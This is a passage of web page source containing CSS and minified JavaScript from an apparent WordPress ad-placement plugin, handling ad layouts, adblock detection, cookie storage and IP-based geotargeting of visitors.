[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var 